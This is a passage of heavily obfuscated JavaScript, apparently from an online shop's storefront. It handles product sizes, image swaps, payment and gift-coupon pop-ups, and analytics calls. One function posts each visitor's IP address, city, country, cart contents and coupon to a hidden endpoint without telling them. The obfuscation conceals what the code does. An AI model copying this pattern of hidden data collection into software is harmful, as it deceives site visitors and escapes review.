_0x1183fc;if(_0x41bddb[_0x77a08(0x3fc)](_0x3e4534,0x11f7+0x1aa8+-0x2c9f))_0x1183fc=_0x3e4534;else{if(_0x41bddb[_0x77a08(0x3fc)](_0x846e31,-0x602+-0x85f*-0x4+-0x1b7a))_0x1183fc=_0x846e31;else _0x41bddb[_0x77a08(0x3fc)](_0x242342,0x2411*0x1+0x77*-0x53+0x7*0x5c)&&(_0x1183fc=_0x242342);}_0x3d665b=_0x3d665b[_0x77a08(0x14c7)](0x14c2+0x13*0x1c7+-0x3687,_0x41bddb[_0x77a08(0xc07)](_0x1183fc,0x11c3+0xade+-0x1ca0));}let _0x5ca40c=(_0x3d665b[_0x77a08(0x190f)](/-/g)||[])[_0x77a08(0x1bda)];if(_0x41bddb[_0x77a08(0xd2b)](_0x5ca40c,0xe9d*-0x1+0x88e*-0x1+0x1*0x172b)){let _0x1534e4=_0x3d665b[_0x77a08(0xdcc)](_0x41bddb[_0x77a08(0x17d4)](_0x3d665b[_0x77a08(0x1442)+'f']('-'),-0x4*0x43+-0x1371*0x1+0x147e));if(_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'s')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,'m')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,'l')||_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'xl')||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x5d6)])||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0x579)])||_0x41bddb[_0x77a08(0x367)](_0x1534e4,_0x41bddb[_0x77a08(0x14db)])||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0x1cf5)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x983)])||_0x41bddb[_0x77a08(0x367)](_0x1534e4,_0x41bddb[_0x77a08(0xf8a)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x18dc)])||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,_0x41bddb[_0x77a08(0x11bc)])||_0x41bddb[_0x77a08(0x7ca)](_0x1534e4,_0x41bddb[_0x77a08(0x101e)])||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,'3')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0xdee)])||_0x41bddb[_0x77a08(0x1a5c)](_0x1534e4,'4')||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,_0x41bddb[_0x77a08(0xabc)])||_0x41bddb[_0x77a08(0x17dd)](_0x1534e4,'5')||_0x41bddb[_0x77a08(0x175e)](_0x1534e4,_0x41bddb[_0x77a08(0x1b7c)])||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,'6')||_0x41bddb[_0x77a08(0xc53)](_0x1534e4,_0x41bddb[_0x77a08(0x1be6)])||_0x41bddb[_0x77a08(0x1ad3)](_0x1534e4,'7')||_0x41bddb[_0x77a08(0x1915)](_0x1534e4,_0x41bddb[_0x77a08(0x16f7)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'8')||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,_0x41bddb[_0x77a08(0x1cd2)])||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,'9')||_0x41bddb[_0x77a08(0xc53)](_0x1534e4,_0x41bddb[_0x77a08(0x1616)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,'10')||_0x41bddb[_0x77a08(0x17dd)](_0x1534e4,_0x41bddb[_0x77a08(0x1b6)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'11')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,_0x41bddb[_0x77a08(0x611)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'12')||_0x41bddb[_0x77a08(0x655)](_0x1534e4,_0x41bddb[_0x77a08(0x1625)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'13')||_0x41bddb[_0x77a08(0x367)](_0x1534e4,'14')||_0x41bddb[_0x77a08(0x19e3)](_0x1534e4,'36')||_0x41bddb[_0x77a08(0x124f)](_0x1534e4,'37')||_0x41bddb[_0x77a08(0x19e3)](_0x1534e4,'38')||_0x41bddb[_0x77a08(0x41f)](_0x1534e4,'39')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,'40')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,_0x41bddb[_0x77a08(0x1173)])||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'41')||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'42')||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,_0x41bddb[_0x77a08(0x1377)])||_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'43')||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'44')||_0x41bddb[_0x77a08(0xa5c)](_0x1534e4,_0x41bddb[_0x77a08(0x97d)])||_0x41bddb[_0x77a08(0x3fb)](_0x1534e4,'45')||_0x41bddb[_0x77a08(0x3fb)](_0x1534e4,_0x41bddb[_0x77a08(0x11a2)])||_0x41bddb[_0x77a08(0x41f)](_0x1534e4,'46')){let _0x459076=_0x3d665b[_0x77a08(0x1442)+'f']('-'),_0x145956=_0x3d665b[_0x77a08(0xdcc)](0x1*0x1edd+0x113*-0xa+-0x141f,_0x459076);_0x3d665b=_0x145956;}}_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('(',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](')',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b3)],_0x41bddb[_0x77a08(0x102b)]),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xeee)],_0x41bddb[_0x77a08(0x13a6)]);_0x41bddb[_0x77a08(0xd2f)](_0x481549,_0x41bddb[_0x77a08(0x1272)])&&(_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b49)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x619)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xe28)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x446)],''));_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x10b1)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x14cf)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x1cbd)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x7c5)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x63a)])?(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])[_0x77a08(0x1167)][_0x77a08(0xd41)]=_0x41bddb[_0x77a08(0x476)],_0x41bddb[_0x77a08(0x860)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0xac7)],'')&&(document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)]=0x1b2b*-0x1+0x1dc9+-0x43*0xa,_0x41bddb[_0x77a08(0x19e)]($,document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)]))[_0x77a08(0x19e2)](_0x41bddb[_0x77a08(0x15da)],_0x41bddb[_0x77a08(0x697)]))):(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])&&(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])[_0x77a08(0x1167)][_0x77a08(0xd41)]=_0x41bddb[_0x77a08(0x13e2)]),_0x41bddb[_0x77a08(0x175e)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0xac7)],_0x41bddb[_0x77a08(0xf48)])&&_0x41bddb[_0x77a08(0xe08)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)],-0x15db+0x1488+-0x2*-0xaa)&&(document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)]=0xc0*0x27+-0x10cf*0x2+0x45f,_0x41bddb[_0x77a08(0x19a8)]($,document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)]))[_0x77a08(0x19e2)](_0x41bddb[_0x77a08(0x15da)],_0x41bddb[_0x77a08(0x1423)])));_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x14fe)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xff4)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x140c)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1321)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1680)],'');if(_0x481549){let _0x5d2e4e=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x1a39)],_0x481549),'-'),_0x3a9784=document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x148f)]),_0x3c30ff=_0x3a9784[_0x77a08(0x796)][_0x77a08(0x14c7)](_0x3a9784[_0x77a08(0x796)][_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x1a39)])),_0x2c44d4=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x5d2e4e,_0x3d665b),_0x41bddb[_0x77a08(0x237)]);if(_0x41bddb[_0x77a08(0xe08)](windowWidth,0xbce+0x26ff*-0x1+0x33d*0x9)&&_0x41bddb[_0x77a08(0xf01)](_0x3c30ff,_0x2c44d4)){const _0x35f8cb=document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x1c6)]);if(_0x35f8cb&&_0x41bddb[_0x77a08(0xf01)](_0x35f8cb[_0x77a08(0xac7)],'\x20'))for(i=-0x1*-0xa31+0xd21+-0x1752;_0x41bddb[_0x77a08(0x1ba0)](i,0x934*0x1+0x1695+0x65b*-0x5);i++){_0x41bddb[_0x77a08(0x91a)]($,_0x35f8cb)[_0x77a08(0x55a)](0x1*-0x911+-0x1*0x19ed+0x23c6,-0x2531*-0x1+-0x1*0x1ad2+-0xf*0xb1)[_0x77a08(0x55a)](-0x3*0x24b+0x1*0x116e+-0xa29,-0x1d38+-0x1*0x14e8+-0x29*-0x139);}}if(_0x41bddb[_0x77a08(0x860)](_0x2c44d4,_0x3c30ff)){let _0x1526de=new Image();_0x1526de[_0x77a08(0x767)]=function(){const _0x55c2fc=_0x77a08,_0x5bd2e4={'TtiPg':function(_0x34b755,_0x461859){const _0x69a6cd=_0x1fc5;return _0x41bddb[_0x69a6cd(0x98e)](_0x34b755,_0x461859);},'uyKRq':_0x41bddb[_0x55c2fc(0x50a)],'ZVFTi':_0x41bddb[_0x55c2fc(0x15da)],'wfzBE':_0x41bddb[_0x55c2fc(0x180b)]};_0x41bddb[_0x55c2fc(0x91a)]($,document[_0x55c2fc(0x181a)+_0x55c2fc(0x1641)](_0x41bddb[_0x55c2fc(0x50a)]))[_0x55c2fc(0x19e2)](_0x41bddb[_0x55c2fc(0x15da)],_0x41bddb[_0x55c2fc(0x697)]),_0x41bddb[_0x55c2fc(0x131d)](setTimeout,function(){const _0x4d4e5e=_0x55c2fc;_0x3a9784[_0x4d4e5e(0x796)]=_0x1526de[_0x4d4e5e(0x796)],_0x5bd2e4[_0x4d4e5e(0xbc9)]($,document[_0x4d4e5e(0x181a)+_0x4d4e5e(0x1641)](_0x5bd2e4[_0x4d4e5e(0xdc4)]))[_0x4d4e5e(0x19e2)](_0x5bd2e4[_0x4d4e5e(0x1703)],_0x5bd2e4[_0x4d4e5e(0xda5)]),_0x1526de=null;},-0x26*-0xb3+0x1*0xab1+-0x23b3);},_0x1526de[_0x77a08(0x796)]=_0x2c44d4;}}_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x65c)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x5e9)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1d0b)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b49)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x191a)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x418)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-s',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-m',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-l',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xcda)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x7fa)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x14c3)],'');let _0x3a1812=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x1653)],_0x3d665b),_0x154e56=_0x374e4e[_0x77a08(0x10d7)];while(_0x41bddb[_0x77a08(0x22e)](_0x154e56[_0x77a08(0x1bda)],0x1983+-0x1c22+0x29f)){_0x154e56[_0x77a08(0xefe)](_0x154e56[_0x77a08(0xe51)](-0x4a0+-0x2*-0x1304+0x8*-0x42d));}_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x41bddb[_0x77a08(0x1d51)]),_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x41bddb[_0x77a08(0x11f8)]),_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x3a1812);if(_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x1b48)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x1994)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x478)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0xe01)])&&_0x41bddb[_0x77a08(0x15e3)](curItem,_0x41bddb[_0x77a08(0x1b89)])){let _0x570614=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x175a)],_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x15be)]),')');_0x41bddb[_0x77a08(0xf38)](gsAnalytics,_0x570614),_0x570614=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x175a)],document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x7b9)])[_0x77a08(0xac7)]),_0x41bddb[_0x77a08(0xf4b)]),_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x15be)]),_0x41bddb[_0x77a08(0x19e)](googleAnalytics,_0x570614);}}function showPaymentAlert(){const _0x574b50=_0x16f844,_0x4215d4={'YQalK':_0x574b50(0xe0d)+_0x574b50(0x4fd)+_0x574b50(0x74f),'bIjjm':function(_0x5617d5,_0x15bd23){return _0x5617d5(_0x15bd23);},'RDLNG':_0x574b50(0x2bf)+_0x574b50(0x11f9),'gMEew':function(_0x185833,_0x4f1e2e){return _0x185833>=_0x4f1e2e;},'tWfhE':function(_0x3a096c,_0x4f3dd7){return _0x3a096c<_0x4f3dd7;},'YVRvz':function(_0xfbb74d,_0x4ad5e4,_0x43919c){return _0xfbb74d(_0x4ad5e4,_0x43919c);},'HVzvK':_0x574b50(0xebd)+_0x574b50(0x1d8f)+_0x574b50(0x176d)+_0x574b50(0x5f6)+_0x574b50(0x1132)+_0x574b50(0xc67)+_0x574b50(0xcf1)+_0x574b50(0x479)+_0x574b50(0x1457)+_0x574b50(0xe58)+_0x574b50(0xe75)+_0x574b50(0x201)+_0x574b50(0x3b6)+_0x574b50(0x1937)+_0x574b50(0x19ce)+_0x574b50(0x1c3a)+_0x574b50(0x173f)+_0x574b50(0x1348)+'u.','AytOM':_0x574b50(0x17ad),'wLjHI':_0x574b50(0x119b),'Ptsgt':_0x574b50(0x1501),'fmupQ':_0x574b50(0x4cb)+_0x574b50(0xe96)+_0x574b50(0x27c),'SpcsT':_0x574b50(0xf26)+'p','igMYh':_0x574b50(0x16c7),'OAPCt':_0x574b50(0xc74)},_0x8d3525=city[_0x574b50(0x323)+'e'](),_0x50f240=_0x4215d4[_0x574b50(0x14cd)];let _0x20a431='No',_0x58d11e=!![];_0x20a431=_0x4215d4[_0x574b50(0x17f9)],Swal[_0x574b50(0x549)]({'title':_0x4215d4[_0x574b50(0x5ad)],'padding':_0x4215d4[_0x574b50(0x1270)],'imageUrl':_0x4215d4[_0x574b50(0xa28)],'html':_0x50f240,'confirmButtonText':_0x4215d4[_0x574b50(0xb3c)],'cancelButtonText':_0x20a431,'showCloseButton':![],'showCancelButton':!![],'showConfirmButton':_0x58d11e,'confirmButtonColor':_0x4215d4[_0x574b50(0x1a53)],'cancelButtonColor':_0x4215d4[_0x574b50(0x6f7)],'allowOutsideClick':![],'reverseButtons':![]})[_0x574b50(0x15d0)](_0x567ed8=>{const _0x50ba4b=_0x574b50,_0x439b4b={'ecFcj':_0x4215d4[_0x50ba4b(0x14ec)]};if(_0x567ed8[_0x50ba4b(0x1a8e)]){_0x4215d4[_0x50ba4b(0x16a1)](googleAnalytics,_0x4215d4[_0x50ba4b(0x1928)]),_0x4215d4[_0x50ba4b(0x16a1)](gsAnalytics,_0x4215d4[_0x50ba4b(0x1928)]);const _0x3153b4=new Date(),_0x386805=_0x3153b4[_0x50ba4b(0x7fd)+'s']();_0x4215d4[_0x50ba4b(0x14a9)](_0x386805,0x232*-0x1+-0x23b2+0x25e4)&&_0x4215d4[_0x50ba4b(0x1335)](_0x386805,0x162+-0x1*0x1f97+0x1e47)?_0x4215d4[_0x50ba4b(0x10ca)](setTimeout,function(){const _0x6a8fbb=_0x50ba4b;window[_0x6a8fbb(0x11d8)][_0x6a8fbb(0x972)]=_0x439b4b[_0x6a8fbb(0x30b)];},-0x1e85+0x899+-0x72*-0x3a):_0x4215d4[_0x50ba4b(0x10ca)](setTimeout,function(){const _0x52e475=_0x50ba4b;window[_0x52e475(0x11d8)][_0x52e475(0x972)]=_0x4215d4[_0x52e475(0x14ec)];},-0x19*0xec+-0x65*0x24+0x2928);}else{}});}function notify(_0x349206){const _0x576d11=_0x16f844,_0x167727={'ErcHY':function(_0x326308,_0x257f8e){return _0x326308==_0x257f8e;},'ruqJI':_0x576d11(0xe55)+'es','XdWdq':_0x576d11(0x1d10),'dhGwf':_0x576d11(0xfcf),'NYdlZ':_0x576d11(0xa40),'XJpfU':function(_0x7d3aa0,_0x420ecc){return _0x7d3aa0>_0x420ecc;},'PXYMT':function(_0x11fb8f,_0x5c4229){return _0x11fb8f+_0x5c4229;},'PHdNj':_0x576d11(0x168d),'jYYEB':function(_0x4bd5df,_0x2c6400){return _0x4bd5df+_0x2c6400;},'eDSAz':_0x576d11(0x638),'IIHxj':function(_0x752f51,_0x461cef){return _0x752f51+_0x461cef;},'eqGKN':function(_0x235c00,_0x48235f){return _0x235c00+_0x48235f;},'JjPSC':function(_0x3e17dc,_0xe5d896){return _0x3e17dc+_0xe5d896;},'ZACTQ':function(_0x3d3058,_0x561cf7){return _0x3d3058+_0x561cf7;},'cKeYN':_0x576d11(0x9ea),'MeBmv':_0x576d11(0x15f8),'bWMcV':_0x576d11(0x15b8)+_0x576d11(0x18f3)+_0x576d11(0x11ca)+_0x576d11(0x14f7)+_0x576d11(0xce9)+_0x576d11(0x545)+_0x576d11(0x81a)+'x'};let _0x540adb=!![];(_0x167727[_0x576d11(0x14aa)](city,_0x167727[_0x576d11(0x1c08)])||ipa[_0x576d11(0x839)](_0x167727[_0x576d11(0xff2)])||_0x167727[_0x576d11(0x14aa)]($[_0x576d11(0x5fa)](_0x167727[_0x576d11(0x12f1)]),_0x167727[_0x576d11(0xf76)]))&&(_0x540adb=![]);if(_0x540adb){let _0x392048='';_0x167727[_0x576d11(0x1658)](city[_0x576d11(0x1bda)],-0xa*-0x2e4+-0xe4b*-0x1+-0x2b32)&&(_0x392048=_0x167727[_0x576d11(0x287)]('\x20',city));let _0x513913=boxtype;_0x167727[_0x576d11(0x14aa)](boxtype,'B')&&(boxtype=_0x167727[_0x576d11(0x1147)]);let _0x24686e=_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x287)]('(',boxtype),')\x20'),_0x1ef79e='';coupon&&(_0x1ef79e=_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x154a)],coupon));const _0x49d062=_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0x1a45)](_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0x112c)](_0x167727[_0x576d11(0x21f)](_0x167727[_0x576d11(0x21f)](_0x349206,'\x20'),country),_0x392048),'\x20'),_0x24686e),productlist),_0x1ef79e),_0x167727[_0x576d11(0x154a)]),ipa),_0x48c426={'value1':_0x49d062};$[_0x576d11(0x119c)]({'type':_0x167727[_0x576d11(0x1be2)],'dataType':_0x167727[_0x576d11(0x1648)],'url':_0x167727[_0x576d11(0x10a7)],'data':_0x48c426});}}function showTranslationMessage(){const _0x473efa=_0x16f844,_0x1a6e26={'cMULz':_0x473efa(0xdd4),'VuEHU':_0x473efa(0x177f)+_0x473efa(0x17d5)+_0x473efa(0x173)+_0x473efa(0x648)+_0x473efa(0x6b1)+_0x473efa(0x3c9)+_0x473efa(0x18ae)+_0x473efa(0x574)+_0x473efa(0x1ca0)+_0x473efa(0x1092)+_0x473efa(0x11ae)+_0x473efa(0x1d76)+_0x473efa(0x116c)+_0x473efa(0x1a46)+_0x473efa(0x14ed)+_0x473efa(0xdba)+_0x473efa(0x1774)+_0x473efa(0xab3)+_0x473efa(0x19f7)+_0x473efa(0x1053)+_0x473efa(0xc0f)+_0x473efa(0xce5)+_0x473efa(0x86d)+_0x473efa(0x247)+'.'};Swal[_0x473efa(0x549)]({'title':_0x1a6e26[_0x473efa(0x157d)],'padding':pad,'allowOutsideClick':![],'html':_0x1a6e26[_0x473efa(0x178f)],'confirmButtonText':'OK'})[_0x473efa(0x15d0)](_0x428834=>{});}function showBasicMessage(){const _0x58c649=_0x16f844,_0x5c0bce={'JvOLj':_0x58c649(0xbc3),'fJHMB':_0x58c649(0x9bb)+_0x58c649(0x1d0e)+_0x58c649(0x18a4)+_0x58c649(0x189b)+_0x58c649(0x3fe)+_0x58c649(0xfd3)+_0x58c649(0xb60)+_0x58c649(0x1445)+_0x58c649(0x1b24)+_0x58c649(0x1104)};Swal[_0x58c649(0x549)]({'title':_0x5c0bce[_0x58c649(0xb86)],'padding':pad,'allowOutsideClick':![],'html':_0x5c0bce[_0x58c649(0x1ad0)],'confirmButtonText':'OK'})[_0x58c649(0x15d0)](_0xbf1f45=>{});}function showKatanaGifttMessage(){const _0x234127=_0x16f844,_0x207276={'INBns':function(_0x5d5f50,_0x998627){return _0x5d5f50(_0x998627);},'fFnEk':_0x234127(0x5bf),'vGuxs':_0x234127(0x86e),'Xbmgs':_0x234127(0xfbd),'ApnLt':_0x234127(0x303),'vXSCV':_0x234127(0xc9f),'jbRzh':_0x234127(0x1b8),'CBAxz':_0x234127(0x14f0)+_0x234127(0x733)+_0x234127(0x1317)+_0x234127(0x72e)+_0x234127(0x1430)+_0x234127(0x29b)+_0x234127(0x2a5)+_0x234127(0x163e)+_0x234127(0x1050)+_0x234127(0xb91)+_0x234127(0x1a3)+_0x234127(0x1120)+_0x234127(0x8f0)+_0x234127(0x3a0)+_0x234127(0xa01)+_0x234127(0xe36)+_0x234127(0xe81)+_0x234127(0x14f)+_0x234127(0x131c)+_0x234127(0x5c1)+_0x234127(0x5da)+_0x234127(0x1c51)+_0x234127(0xd15)+_0x234127(0x73f)+_0x234127(0xd8f)+_0x234127(0x1656)+_0x234127(0x1668)+_0x234127(0x141f),'sIxgO':_0x234127(0x391)+_0x234127(0x6bb)+'pg','mVCWF':_0x234127(0xe51),'rmkfl':_0x234127(0x1b37),'mlieY':_0x234127(0x1b4b),'xguQm':_0x234127(0xfa6),'ZvWTF':function(_0x3a956d,_0x250791,_0x59a31d){return _0x3a956d(_0x250791,_0x59a31d);}};Swal[_0x234127(0x549)]({'title':_0x207276[_0x234127(0xea9)],'padding':_0x207276[_0x234127(0x12c1)],'allowOutsideClick':![],'html':_0x207276[_0x234127(0x525)],'imageUrl':_0x207276[_0x234127(0x6e0)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x234127(0x15d0)](_0x444d6e=>{const _0x3e0304=_0x234127,_0x5a4ea1=_0x207276[_0x3e0304(0x1bfc)]($,document[_0x3e0304(0x181a)+_0x3e0304(0x1641)](_0x207276[_0x3e0304(0xc82)]));_0x5a4ea1[_0x3e0304(0x19e2)](_0x207276[_0x3e0304(0x14a2)],_0x207276[_0x3e0304(0xbd0)]),_0x207276[_0x3e0304(0x1bfc)](showHeart,_0x207276[_0x3e0304(0xcab)]);}),sessionStorage[_0x234127(0x1d1c)](_0x207276[_0x234127(0x1d13)],_0x207276[_0x234127(0x461)]),coupon=_0x207276[_0x234127(0xcab)],localStorage[_0x234127(0x1d1c)](_0x207276[_0x234127(0x3f6)],coupon);const _0x3f645e=document[_0x234127(0x181a)+_0x234127(0x1641)](_0x207276[_0x234127(0xb5b)]);_0x3f645e[_0x234127(0xfb3)](),_0x207276[_0x234127(0xccc)](setTimeout,function(){const _0x5dda8a=_0x234127;giftsound[_0x5dda8a(0xfb3)]();},-0x13a3+-0x22*-0x125+-0x1*0x11b7);}function showLabubuGifttMessage(){const _0x6bbca7=_0x16f844,_0x22e1b6={'iIJcD':function(_0x54ecb4,_0x55fd4f){return _0x54ecb4(_0x55fd4f);},'yNPxI':_0x6bbca7(0x5bf),'ZogGL':_0x6bbca7(0x86e),'etbdO':_0x6bbca7(0xfbd),'Iuxdh':_0x6bbca7(0x89a),'PYHUV':_0x6bbca7(0xc9f),'iokJY':_0x6bbca7(0x1b8),'GtzCB':_0x6bbca7(0x14f0)+_0x6bbca7(0x733)+_0x6bbca7(0x1317)+_0x6bbca7(0x72e)+_0x6bbca7(0x1430)+_0x6bbca7(0xf45)+_0x6bbca7(0x1219)+_0x6bbca7(0xc4c)+_0x6bbca7(0xa26)+_0x6bbca7(0x1050)+_0x6bbca7(0xb91)+_0x6bbca7(0x1a3)+_0x6bbca7(0x1120)+_0x6bbca7(0x15f9)+_0x6bbca7(0xe15)+_0x6bbca7(0x1387)+_0x6bbca7(0x1432)+_0x6bbca7(0xe90)+_0x6bbca7(0x1be1)+_0x6bbca7(0x1068)+_0x6bbca7(0x1770)+_0x6bbca7(0x56c)+_0x6bbca7(0x1cc1)+_0x6bbca7(0x112b)+_0x6bbca7(0x357)+_0x6bbca7(0x10ba)+_0x6bbca7(0xd68)+_0x6bbca7(0x1d21),'HlnVh':_0x6bbca7(0x391)+_0x6bbca7(0xdc5)+'pg','mVbLY':_0x6bbca7(0xe51),'FMKwq':_0x6bbca7(0x1b37),'xPHWV':_0x6bbca7(0x1b4b),'uBypQ':_0x6bbca7(0xfa6),'xqEXW':function(_0x2ae0ee,_0x8021e1,_0x582702){return _0x2ae0ee(_0x8021e1,_0x582702);}};Swal[_0x6bbca7(0x549)]({'title':_0x22e1b6[_0x6bbca7(0x1d7c)],'padding':_0x22e1b6[_0x6bbca7(0x72c)],'allowOutsideClick':![],'html':_0x22e1b6[_0x6bbca7(0xf8d)],'imageUrl':_0x22e1b6[_0x6bbca7(0x1d2b)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x6bbca7(0x15d0)](_0x4896cc=>{const _0x189211=_0x6bbca7,_0x13791a=_0x22e1b6[_0x189211(0x163b)]($,document[_0x189211(0x181a)+_0x189211(0x1641)](_0x22e1b6[_0x189211(0x15a5)]));_0x13791a[_0x189211(0x19e2)](_0x22e1b6[_0x189211(0x1004)],_0x22e1b6[_0x189211(0xd7b)]),_0x22e1b6[_0x189211(0x163b)](showHeart,_0x22e1b6[_0x189211(0x5de)]);}),sessionStorage[_0x6bbca7(0x1d1c)](_0x22e1b6[_0x6bbca7(0xed4)],_0x22e1b6[_0x6bbca7(0xc5c)]),coupon=_0x22e1b6[_0x6bbca7(0x5de)],localStorage[_0x6bbca7(0x1d1c)](_0x22e1b6[_0x6bbca7(0x11ed)],coupon);const _0xd148e4=document[_0x6bbca7(0x181a)+_0x6bbca7(0x1641)](_0x22e1b6[_0x6bbca7(0x1d49)]);_0xd148e4[_0x6bbca7(0xfb3)](),_0x22e1b6[_0x6bbca7(0x16b0)](setTimeout,function(){const 